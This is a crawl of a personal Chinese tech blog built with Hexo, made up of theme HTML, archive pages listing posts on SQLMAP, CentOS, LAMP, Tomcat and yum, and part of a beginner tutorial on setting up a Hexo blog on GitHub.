			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2016" class="archive-year">2016</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/05/22/SQLMAP常用参数/" class="archive-article-date">
  	<time datetime="2016-05-22T03:15:14.000Z" itemprop="datePublished">May 22</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/05/22/SQLMAP常用参数/">SQLMAP常用参数</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
  
    </div></section>
  

    

</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: false,
		isArchive: true,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: archives/2016/08/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Archives: 2016/8 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/archives/2016/08/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2016" class="archive-year">2016</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" class="archive-article-date">
  	<time datetime="2016-08-07T03:03:40.000Z" itemprop="datePublished">Aug 7</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/07/CentOS6-5系统下安装Tomcat/">CentOS6.5系统安装Tomcat</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-centos">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/05/CentOS 6.5系统安装LAMP/" class="archive-article-date">
  	<time datetime="2016-08-05T01:58:36.000Z" itemprop="datePublished">Aug 5</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/05/CentOS 6.5系统安装LAMP/">CentOS 6.5系统安装LAMP</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/更改yum源/" class="archive-article-date">
  	<time datetime="2016-08-04T09:07:06.000Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/更改yum源/">更改yum源</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/Linux常用命令/" class="archive-article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/Linux常用命令/">Linux常用命令（1）</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
  
    </div></section>
  

    

</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: false,
		isArchive: true,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>


<file: 2016/04/21/Github的搭建/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Github的搭建 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Github 的搭建
首先要下载安装以下两个程序：下载 node.js：这个是用来生成静态网页的https://nodejs.org/en/下载 git：这个是推送 hexo的内容到github上的！https://git-scm.com/download/win">
<meta property="og:type" content="article">
<meta property="og:title" content="Github的搭建">
<meta property="og:url" content="http://yoursite.com/2016/04/21/Github的搭建/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="Github 的搭建
首先要下载安装以下两个程序：下载 node.js：这个是用来生成静态网页的https://nodejs.org/en/下载 git：这个是推送 hexo的内容到github上的！https://git-scm.com/download/win">
<meta property="og:updated_time" content="2016-08-05T02:11:21.240Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Github的搭建">
<meta name="twitter:description" content="Github 的搭建
首先要下载安装以下两个程序：下载 node.js：这个是用来生成静态网页的https://nodejs.org/en/下载 git：这个是推送 hexo的内容到github上的！https://git-scm.com/download/win">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-Github的搭建" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/04/21/Github的搭建/" class="article-date">
  	<time datetime="2016-04-21T14:18:46.000Z" itemprop="datePublished">2016-04-21</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      Github的搭建
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>Github 的搭建</p>
<p>首先要下载安装以下两个程序：<br>下载 node.js：这个是用来生成静态网页的<br><a href="https://nodejs.org/en/" target="_blank" rel="external">https://nodejs.org/en/</a><br>下载 git：这个是推送 hexo的内容到github上的！<br><a href="https://git-scm.com/download/win" target="_blank" rel="external">https://git-scm.com/download/win</a><br><a id="more"></a><br>接下来就是执行命令安装 HEXO，首先在任意（D/E/F/G）盘里边创建一个文件夹（我创建了一个Git文件夹），之后再文件夹上右键点击Git Bash Here：</p>
<p>打开后进入命令行执行界面</p>
<p>在窗口中输入命令：npm install -g hexo<br>初始化 hexo<br>命令：hexo init<br>生成静态的页面<br>命令：hexo g<br>启动本地服务进行查看<br>命令：hexo s<br>查看地址<br><a href="http://localhost:4000" target="_blank" rel="external">http://localhost:4000</a><br>接下来与 github 建立关联<br>找到 hexo 中的_config.yml 文件进行配置<br>Deploy：<br>Type: git<br>Repo: <a href="https://github.com/" target="_blank" rel="external">https://github.com/</a> 你的 github 地址<br>Branch: master<br>注意每一个：后边是有空格的<br>然后执行命令</p>
<p>命令：npm install hexo-deployer-git  - -save</p>
